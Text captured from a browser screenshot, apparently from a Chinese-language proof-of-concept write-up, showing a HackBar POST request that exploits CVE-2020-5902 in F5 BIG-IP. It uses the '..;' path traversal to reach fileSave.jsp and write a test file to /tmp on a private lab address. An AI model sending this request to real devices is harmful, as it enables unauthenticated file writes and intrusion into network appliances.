 https://192.168.0.21/tmui/login.j
不安全 https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp ABP JH
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
fileName=/tmp/CVE-2020-5902.txt&content=thisistestcontent